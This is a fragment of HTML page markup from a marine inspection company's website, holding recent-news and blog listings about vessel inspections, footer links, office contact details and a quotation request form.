</ul></div></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_4fd76cad side-qoute height_auto"><div class="l-section-h i-cf"><div class="g-cols via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column subs"><div class="wpb_wrapper"><h2 class="widget-title"><span style="color: #ffffff;">Subscribe to Newsletter</span></h2>
<p style="text-align: center;">[email-subscribers-form id=&#8221;1&#8243;]</p>
</div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_972c33a7 purchase side-qoute height_auto"><div class="l-section-h i-cf"><div class="g-cols via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 style="text-align: left" class="vc_custom_heading widget-title" >RECENT NEWS</h2><div class="w-grid pre_charted type_grid layout_8279 valign_center" id="us_grid_1" data-filterable="true"><style>#us_grid_1 .w-grid-item:not(:last-child){margin-bottom:1.5rem}#us_grid_1 .g-loadmore{margin-top:1.5rem}.layout_8279 .w-grid-item-h{}.layout_8279 .usg_post_date_1{color:#666666!important;font-weight:300!important;text-transform:capitalize!important;font-size:0.8em!important}</style><div class="w-grid-list">	<article class="w-grid-item post-10644 post type-post status-publish format-standard hentry category-uncategorized" data-id="10644">
		<div class="w-grid-item-h">
						<div class="w-hwrapper usg_hwrapper_1 align_left valign_middle" style="--hwrapper-gap:1.20rem"><div class="w-post-elm post_image usg_post_image_1 has_ratio with_placeholder"><div style="padding-bottom:100.0000%"></div><a href="https://www.sinotechmarine.com/advance-your-operational-excellence-with-sinotech-marine-2/" aria-label="Advance Your Operational Excellence with Sinotech Marine"><img class="g-placeholder" src="https://www.sinotechmarine.com/wp-content/plugins/us-core/assets/images/placeholder.svg" width="150" height="150" alt=""></a></div><div class="w-vwrapper usg_vwrapper_1 align_left valign_middle"><span class="w-post-elm post_title usg_post_title_1 align_left entry-title color_link_inherit"><a href="https://www.sinotechmarine.com/advance-your-operational-excellence-with-sinotech-marine-2/">Advance Your Operational Excellence with Sinotech Marine</a></span><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2025-10-18T13:47:33+00:00"><span class="w-post-elm-before">Published ON: </span>October 18, 2025</time></div></div>		</div>
	</article>
	<article class="w-grid-item size_1x1 post-10975 post type-post status-publish format-standard has-post-thumbnail hentry category-blogs" data-id="10975">
		<div class="w-grid-item-h">
						<div class="w-hwrapper usg_hwrapper_1 align_left valign_middle" style="--hwrapper-gap:1.20rem"><div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:100.0000%"></div><a href="https://www.sinotechmarine.com/risks-rewards-and-the-role-of-third-party-snp-inspections/" aria-label="Risks Rewards and the Role of Third-Party SnP Inspections"><img width="150" height="150" src="https://www.sinotechmarine.com/wp-content/uploads/2024/11/Blue-White-Simple-Financial-Tips-Blog-Banner-7-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="w-vwrapper usg_vwrapper_1 align_left valign_middle"><span class="w-post-elm post_title usg_post_title_1 align_left entry-title color_link_inherit"><a href="https://www.sinotechmarine.com/risks-rewards-and-the-role-of-third-party-snp-inspections/">Risks Rewards and the Role of Third-Party SnP Inspections</a></span><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2024-11-28T05:29:53+00:00"><span class="w-post-elm-before">Published ON: </span>November 28, 2024</time></div></div>		</div>
	</article>
</div><div class="w-grid-preloader"><div class="g-preloader type_1">
	<div></div>
</div>
</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;ajax_url&quot;:&quot;https:\/\/www.sinotechmarine.com\/wp-admin\/admin-ajax.php&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:18,&quot;pagination&quot;:&quot;none&quot;,&quot;permalink_url&quot;:&quot;https:\/\/www.sinotechmarine.com\/why-is-pre-purchase-vessel-inspection-necessary&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;1&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:false,&quot;items_layout&quot;:&quot;8279&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;none&quot;,&quot;post_id&quot;:8247,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;post&quot;],&quot;post_status&quot;:[&quot;publish&quot;],&quot;post__not_in&quot;:[10520],&quot;ignore_sticky_posts&quot;:1,&quot;posts_per_page&quot;:&quot;2&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:{&quot;date&quot;:&quot;DESC&quot;}},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_params&quot;:null,&quot;us_grid_index&quot;:1,&quot;_us_grid_post_type&quot;:&quot;post&quot;}}'></div>
	</div></div></div></div></div></section>
</div></div></div></div></section>
</main>

</div>
	<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row height_custom"><div class="l-section-h i-cf"><div class="g-cols via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h3 style="text-align: center" class="vc_custom_heading blogsection01" >LATEST BLOG</h3><div class="w-grid type_carousel layout_blog_cards cols_3 overflow_hidden" id="us_grid_2"><style>#us_grid_2 .w-grid-item{padding:1.5rem}#us_grid_2 .w-grid-list{margin:-1.5rem}.w-grid + #us_grid_2 .w-grid-list{margin-top:1.5rem}.layout_blog_cards .w-grid-item-h{background:var(--color-content-bg);color:var(--color-content-text);border-radius:0.3rem;z-index:3;box-shadow:0 0.03rem 0.06rem rgba(0,0,0,0.1),0 0.10rem 0.30rem rgba(0,0,0,0.1);transition-duration:0.3s}.no-touch .layout_blog_cards .w-grid-item-h:hover{box-shadow:0 0.10rem 0.20rem rgba(0,0,0,0.1),0 0.33rem 1.00rem rgba(0,0,0,0.15);z-index:4}.layout_blog_cards .usg_post_title_1{font-size:1.4rem!important;font-weight:700!important}.layout_blog_cards .usg_vwrapper_1{padding:9% 11% 11% 11%!important}.layout_blog_cards .usg_post_taxonomy_1{font-weight:700!important;text-transform:uppercase!important;font-size:10px!important;position:absolute!important;top:1.2rem!important;right:1.2rem!important;left:1.2rem!important}.layout_blog_cards .usg_hwrapper_1{color:var(--color-content-faded)!important;font-size:0.9rem!important}@media (max-width:600px){.layout_blog_cards .usg_post_title_1{font-size:1.2rem!important}}</style><div class="w-grid-list owl-carousel navstyle_circle navpos_outside with_dots">	<article class="w-grid-item post-10644 post type-post status-publish format-standard hentry category-uncategorized" data-id="10644">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_taxonomy usg_post_taxonomy_1 style_badge color_link_inherit"><a class="w-btn us-btn-style_badge" href="https://www.sinotechmarine.com/category/uncategorized/"><span class="w-btn-label">Uncategorized</span></a></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.sinotechmarine.com/advance-your-operational-excellence-with-sinotech-marine-2/">Advance Your Operational Excellence with Sinotech Marine</a></h2><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap"><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2025-10-18T13:47:33+00:00" title="18 October 2025 at 13:47:33 +00:00">18 Oct 2025</time><div class="w-post-elm post_comments usg_post_comments_1 layout_amount color_link_inherit"><i class="far fa-comments"></i><a class="smooth-scroll" href="https://www.sinotechmarine.com/advance-your-operational-excellence-with-sinotech-marine-2/#comments">13 <span class="screen-reader-text">Comments</span></a></div></div><div class="w-post-elm post_content usg_post_content_1">&nbsp; In the ever-evolving landscape of the maritime industry, we recognize the unprecedented challenges brought on by the post-COVID business&hellip;</div></div>		</div>
	</article>
	<article class="w-grid-item post-10975 post type-post status-publish format-standard has-post-thumbnail hentry category-blogs" data-id="10975">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://www.sinotechmarine.com/risks-rewards-and-the-role-of-third-party-snp-inspections/" aria-label="Risks Rewards and the Role of Third-Party SnP Inspections"><img width="1024" height="576" src="https://www.sinotechmarine.com/wp-content/uploads/2024/11/Blue-White-Simple-Financial-Tips-Blog-Banner-7-1024x576.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.sinotechmarine.com/wp-content/uploads/2024/11/Blue-White-Simple-Financial-Tips-Blog-Banner-7-1024x576.png 1024w, https://www.sinotechmarine.com/wp-content/uploads/2024/11/Blue-White-Simple-Financial-Tips-Blog-Banner-7-300x169.png 300w, https://www.sinotechmarine.com/wp-content/uploads/2024/11/Blue-White-Simple-Financial-Tips-Blog-Banner-7-1536x864.png 1536w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></div><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 style_badge color_link_inherit"><a class="w-btn us-btn-style_badge" href="https://www.sinotechmarine.com/category/blogs/"><span class="w-btn-label">Blogs</span></a></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.sinotechmarine.com/risks-rewards-and-the-role-of-third-party-snp-inspections/">Risks Rewards and the Role of Third-Party SnP Inspections</a></h2><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap"><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2024-11-28T05:29:53+00:00" title="28 November 2024 at 05:29:53 +00:00">28 Nov 2024</time><div class="w-post-elm post_comments usg_post_comments_1 layout_amount color_link_inherit"><i class="far fa-comments"></i><a class="smooth-scroll" href="https://www.sinotechmarine.com/risks-rewards-and-the-role-of-third-party-snp-inspections/#comments">1 <span class="screen-reader-text">Comment</span></a></div></div><div class="w-post-elm post_content usg_post_content_1">For shipowners and investors, acquiring the right vessel is a high-stakes investment requiring precise evaluation and accurate market insights. A&hellip;</div></div>		</div>
	</article>
	<article class="w-grid-item post-10647 post type-post status-publish format-standard has-post-thumbnail hentry category-social-marketing" data-id="10647">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://www.sinotechmarine.com/advance-your-operational-excellence-with-sinotech-marine/" aria-label="Advance Your Operational Excellence with Sinotech Marine"><img width="1024" height="768" src="https://www.sinotechmarine.com/wp-content/uploads/2023/09/Cover-4.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.sinotechmarine.com/wp-content/uploads/2023/09/Cover-4.png 1024w, https://www.sinotechmarine.com/wp-content/uploads/2023/09/Cover-4-300x225.png 300w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></div><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 style_badge color_link_inherit"><a class="w-btn us-btn-style_badge" href="https://www.sinotechmarine.com/category/social-marketing/"><span class="w-btn-label">Social Marketing</span></a></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.sinotechmarine.com/advance-your-operational-excellence-with-sinotech-marine/">Advance Your Operational Excellence with Sinotech Marine</a></h2><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap"><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2023-09-05T06:12:57+00:00" title="5 September 2023 at 06:12:57 +00:00">5 Sep 2023</time><div class="w-post-elm post_comments usg_post_comments_1 layout_amount color_link_inherit"><i class="far fa-comments"></i><a class="smooth-scroll" href="https://www.sinotechmarine.com/advance-your-operational-excellence-with-sinotech-marine/#comments">2 <span class="screen-reader-text">Comments</span></a></div></div><div class="w-post-elm post_content usg_post_content_1">In the ever-evolving landscape of the maritime industry, Sinotech Marine recognizes the unprecedented challenges brought on by the post-COVID business&hellip;</div></div>		</div>
	</article>
	<article class="w-grid-item post-10625 post type-post status-publish format-standard has-post-thumbnail hentry category-blogs" data-id="10625">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://www.sinotechmarine.com/five-major-checks-during-sales-purchase-inspection-of-a-bulk-carrier/" aria-label="Five Major Checks During Sale &amp; Purchase Inspection of a Bulk Carrier"><img width="1024" height="576" src="https://www.sinotechmarine.com/wp-content/uploads/2023/07/1-1024x576.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.sinotechmarine.com/wp-content/uploads/2023/07/1-1024x576.png 1024w, https://www.sinotechmarine.com/wp-content/uploads/2023/07/1-300x169.png 300w, https://www.sinotechmarine.com/wp-content/uploads/2023/07/1.png 1366w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></div><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 style_badge color_link_inherit"><a class="w-btn us-btn-style_badge" href="https://www.sinotechmarine.com/category/blogs/"><span class="w-btn-label">Blogs</span></a></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.sinotechmarine.com/five-major-checks-during-sales-purchase-inspection-of-a-bulk-carrier/">Five Major Checks During Sale &amp; Purchase Inspection of a Bulk Carrier</a></h2><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap"><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2023-07-25T15:30:50+00:00" title="25 July 2023 at 15:30:50 +00:00">25 Jul 2023</time><div class="w-post-elm post_comments usg_post_comments_1 layout_amount color_link_inherit"><i class="far fa-comments"></i><a class="smooth-scroll" href="https://www.sinotechmarine.com/five-major-checks-during-sales-purchase-inspection-of-a-bulk-carrier/#comments">6 <span class="screen-reader-text">Comments</span></a></div></div><div class="w-post-elm post_content usg_post_content_1">Comprehensive ship inspection services play a vital role in ensuring the safety, reliability, and operational efficiency of bulk carriers during&hellip;</div></div>		</div>
	</article>
	<article class="w-grid-item post-10590 post type-post status-publish format-standard has-post-thumbnail hentry category-blogs" data-id="10590">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://www.sinotechmarine.com/pros-and-cons-of-a-pre-sale-inspection/" aria-label="Pros and Cons of A Pre-Sale Inspection"><img width="800" height="400" src="https://www.sinotechmarine.com/wp-content/uploads/2022/05/Sinotech-1.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.sinotechmarine.com/wp-content/uploads/2022/05/Sinotech-1.png 800w, https://www.sinotechmarine.com/wp-content/uploads/2022/05/Sinotech-1-300x150.png 300w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></div><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 style_badge color_link_inherit"><a class="w-btn us-btn-style_badge" href="https://www.sinotechmarine.com/category/blogs/"><span class="w-btn-label">Blogs</span></a></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.sinotechmarine.com/pros-and-cons-of-a-pre-sale-inspection/">Pros and Cons of A Pre-Sale Inspection</a></h2><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap"><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2022-05-03T07:23:24+00:00" title="3 May 2022 at 07:23:24 +00:00">3 May 2022</time><div class="w-post-elm post_comments usg_post_comments_1 layout_amount color_link_inherit"><i class="far fa-comments"></i><a class="smooth-scroll" href="https://www.sinotechmarine.com/pros-and-cons-of-a-pre-sale-inspection/#comments">5 <span class="screen-reader-text">Comments</span></a></div></div><div class="w-post-elm post_content usg_post_content_1">In the current pandemic scenario, any mechanism which reduces the requirement for prospective buyers or investors to fly around the&hellip;</div></div>		</div>
	</article>
	<article class="w-grid-item post-10564 post type-post status-publish format-standard has-post-thumbnail hentry category-blogs" data-id="10564">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 stretched"><a href="https://www.sinotechmarine.com/common-engine-room-accidents-during-world-dry-docking-management-services/" aria-label="Common Engine Room Accidents During Dry-Docking."><img width="800" height="400" src="https://www.sinotechmarine.com/wp-content/uploads/2022/04/Common-Ingine-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.sinotechmarine.com/wp-content/uploads/2022/04/Common-Ingine-1.jpg 800w, https://www.sinotechmarine.com/wp-content/uploads/2022/04/Common-Ingine-1-300x150.jpg 300w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></div><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 style_badge color_link_inherit"><a class="w-btn us-btn-style_badge" href="https://www.sinotechmarine.com/category/blogs/"><span class="w-btn-label">Blogs</span></a></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.sinotechmarine.com/common-engine-room-accidents-during-world-dry-docking-management-services/">Common Engine Room Accidents During Dry-Docking.</a></h2><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap"><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2022-04-15T12:06:30+00:00" title="15 April 2022 at 12:06:30 +00:00">15 Apr 2022</time><div class="w-post-elm post_comments usg_post_comments_1 layout_amount color_link_inherit"><i class="far fa-comments"></i><a class="smooth-scroll" href="https://www.sinotechmarine.com/common-engine-room-accidents-during-world-dry-docking-management-services/#comments">2 <span class="screen-reader-text">Comments</span></a></div></div><div class="w-post-elm post_content usg_post_content_1">A dry dock of a ship is a hazardous place to work at. Despite implementing measures for ensuring the safety&hellip;</div></div>		</div>
	</article>
</div><div class="g-preloader type_1">
	<div></div>
</div>
	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;ajax_url&quot;:&quot;https:\/\/www.sinotechmarine.com\/wp-admin\/admin-ajax.php&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:6,&quot;pagination&quot;:&quot;none&quot;,&quot;permalink_url&quot;:&quot;https:\/\/www.sinotechmarine.com\/why-is-pre-purchase-vessel-inspection-necessary&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;3&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:false,&quot;items_layout&quot;:&quot;blog_cards&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;none&quot;,&quot;post_id&quot;:5467,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;post&quot;],&quot;post_status&quot;:[&quot;publish&quot;],&quot;post__not_in&quot;:[10520],&quot;posts_per_page&quot;:&quot;6&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:{&quot;date&quot;:&quot;DESC&quot;}},&quot;type&quot;:&quot;carousel&quot;,&quot;us_grid_ajax_index&quot;:2,&quot;us_grid_filter_params&quot;:null,&quot;us_grid_index&quot;:2,&quot;_us_grid_post_type&quot;:&quot;post&quot;},&quot;carousel_settings&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:1,&quot;carousel_fade&quot;:0,&quot;center&quot;:0,&quot;dots&quot;:1,&quot;items&quot;:&quot;3&quot;,&quot;loop&quot;:true,&quot;nav&quot;:0,&quot;slideby&quot;:&quot;1&quot;,&quot;smooth_play&quot;:0,&quot;speed&quot;:250,&quot;timeout&quot;:3000,&quot;transition&quot;:&quot;&quot;},&quot;carousel_breakpoints&quot;:{&quot;1200&quot;:{&quot;items&quot;:3},&quot;900&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:1,&quot;autoplayHoverPause&quot;:1,&quot;items&quot;:3,&quot;loop&quot;:true},&quot;600&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:1,&quot;autoplayHoverPause&quot;:1,&quot;items&quot;:2,&quot;loop&quot;:true},&quot;0&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:1,&quot;autoplayHoverPause&quot;:1,&quot;items&quot;:1,&quot;loop&quot;:true}}}'></div>
	</div></div></div></div></div></section><section class="l-section wpb_row height_small color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols via_grid cols_4 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default" style="grid-gap:calc(3rem + 10px);"><div class="wpb_column vc_column_container us_custom_2329f469 footer_title"><div class="vc_column-inner"><h2 class="w-text us_custom_52a670b9"><span class="w-text-h"><span class="w-text-value">Subscribe To Newsletter</span></span></h2><div class="w-separator size_custom with_line width_default thick_1 style_solid color_border align_center" style="height:2vh"><div class="w-separator-h"></div></div><div class="wpb_text_column us_custom_0f8f44b7"><div class="wpb_wrapper"><p>[email-subscribers-form id=&#8221;1&#8243;]</p>
</div></div><div class="wpb_text_column"><div class="wpb_wrapper"><p class="follow">Follow us on:</p>
</div></div><div class="w-socials color_link shape_circle style_default hover_fade"><div class="w-socials-list"><div class="w-socials-item facebook"><a class="w-socials-item-link" href="https://www.facebook.com/Sinotech-Marine-376327266499034/" target="_blank" rel="noopener nofollow" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a><div class="w-socials-item-popup"><span>Facebook</span></div></div><div class="w-socials-item linkedin"><a class="w-socials-item-link" href="https://www.linkedin.com/company/sinotechmarinecorporationshkltd./" target="_blank" rel="noopener nofollow" title="LinkedIn" aria-label="LinkedIn"><span class="w-socials-item-link-hover"></span><i class="fab fa-linkedin"></i></a><div class="w-socials-item-popup"><span>LinkedIn</span></div></div></div></div></div></div><div class="wpb_column vc_column_container footer_title"><div class="vc_column-inner"><h2 class="w-text us_custom_52a670b9"><span class="w-text-h"><span class="w-text-value">Quick Links</span></span></h2><div class="w-separator size_custom with_line width_default thick_1 style_solid color_border align_center" style="height:2vh"><div class="w-separator-h"></div></div><div  class="vc_wp_custommenu wpb_content_element quick"><div class="widget widget_nav_menu"><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-9025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9025"><a href="https://www.sinotechmarine.com/about-us/">About us</a></li>
<li id="menu-item-9028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9028"><a href="https://www.sinotechmarine.com/careers/">Careers</a></li>
<li id="menu-item-9030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9030"><a href="https://www.sinotechmarine.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9029"><a href="https://www.sinotechmarine.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-8050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8050"><a href="#">Sitemap</a></li>
</ul></div></div></div></div></div><div class="wpb_column vc_column_container footer_title"><div class="vc_column-inner"><h2 class="w-text us_custom_52a670b9"><span class="w-text-h"><span class="w-text-value">Our Services</span></span></h2><div class="w-separator size_custom with_line width_default thick_1 style_solid color_border align_center" style="height:2vh"><div class="w-separator-h"></div></div><div  class="vc_wp_custommenu wpb_content_element quick"><div class="widget widget_nav_menu"><div class="menu-our-services-container"><ul id="menu-our-services" class="menu"><li id="menu-item-9049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9049"><a href="https://www.sinotechmarine.com/services/engineering-projects/">Engineering Projects</a></li>
<li id="menu-item-9050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9050"><a href="https://www.sinotechmarine.com/services/vessel-cargo-assurance/">Vessel &#038; Cargo Assurance</a></li>
<li id="menu-item-9051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9051"><a href="https://www.sinotechmarine.com/services/vessel-compliance/">Vessel Compliance</a></li>
<li id="menu-item-9052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9052"><a href="https://www.sinotechmarine.com/services/vessel-condition-assessment/">Vessel Condition Assessment</a></li>
</ul></div></div></div></div></div><div class="wpb_column vc_column_container footer_title"><div class="vc_column-inner"><h2 class="w-text us_custom_52a670b9"><span class="w-text-h"><span class="w-text-value">Head Office</span></span></h2><div class="w-separator size_custom with_line width_default thick_1 style_solid color_border align_center" style="height:2vh"><div class="w-separator-h"></div></div><div class="w-separator size_small"></div><h5 class="w-text us_custom_2774bef1"><span class="w-text-h"><span class="w-text-value">Sinotech Marine</span></span></h5><div class="wpb_text_column us_custom_2ae65f69"><div class="wpb_wrapper"><p>Smart space-2, Units 1205-1208, Level 12, Cyberport-2, 100 Cyberport Road Hong Kong</p>
</div></div><div class="w-separator size_small"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="tel:+85252456106" class="w-iconbox-link" aria-label="(+852) 52456106"><div class="w-iconbox-icon" style="font-size:1rem;"><i class="fas fa-phone-alt"></i></div></a><div class="w-iconbox-meta"><a href="tel:+85252456106" class="w-iconbox-link" aria-label="(+852) 52456106"><div class="w-iconbox-title" style="font-size:14px;">(+852) 52456106</div></a></div></div><div class="w-separator size_custom" style="height:2vh"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="mailto:enquiries@sinotechmarine.com" class="w-iconbox-link" aria-label="enquiries@sinotechmarine.com"><div class="w-iconbox-icon" style="font-size:1rem;"><i class="fas fa-envelope"></i></div></a><div class="w-iconbox-meta"><a href="mailto:enquiries@sinotechmarine.com" class="w-iconbox-link" aria-label="enquiries@sinotechmarine.com"><div class="w-iconbox-title" style="font-size:14px;">enquiries@sinotechmarine.com</div></a></div></div></div></div></div></div></section><section class="l-section wpb_row height_small color_footer-top"><div class="l-section-h i-cf"><div class="g-cols via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column us_custom_872c6a01"><div class="wpb_wrapper"><p style="text-align: center;">Copyright 2019 © <a style="color: #2196f3;" href="https://www.sinotechmarine.com/">Sinotech Marine</a>. All Rights Reserved.</p>
</div></div></div></div></div></div></section><section class="l-section wpb_row height_auto"><div class="l-section-h i-cf"><div class="g-cols via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-popup our_service align_none"><span class="w-popup-trigger type_selector" data-selector=".free-quotation-popup"></span><div class="w-popup-overlay" style="background:rgba(0,0,0,0.85);"></div><div class="w-popup-wrap"><div class="w-popup-box animation_fadeIn without_title" style="width:700px;"><div class="w-popup-box-h"><div class="w-popup-box-content" style="background:var(--color-content-bg);color:var(--color-content-text);"><p>
<div class="wpcf7 no-js" id="wpcf7-f9057-o1" lang="en" dir="ltr" data-wpcf7-id="9057">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/why-is-pre-purchase-vessel-inspection-necessary/#wpcf7-f9057-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="9057" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f9057-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="content-column one_half"><div style="padding:"0;"><label class="mdl-textfield__label">Enter Your Name(<span class="red-imp">*</span>)
    <span class="wpcf7-form-control-wrap" data-name="y-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="y-name" /></span> </label></div></div>
 
<div class="content-column one_half last_column"> <label class="mdl-textfield__label">Enter Ship Name or IMO Number(<span class="red-imp">*</span>)
    <span class="wpcf7-form-control-wrap" data-name="imo"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="imo" /></span> </label></div><div class="clear_column"></div>


<div class="content-column one_half"><div style="padding:"0;"><label class="mdl-textfield__label">Email(<span class="red-imp">*</span>)
    <span class="wpcf7-form-control-wrap" data-name="mail"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="mail" /></span> </label></div></div>
 
<div class="content-column one_half last_column"><label class="mdl-textfield__label">Phone(<span class="red-imp">*</span>)
<span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone-number" /></span></label></div><div class="clear_column"></div>



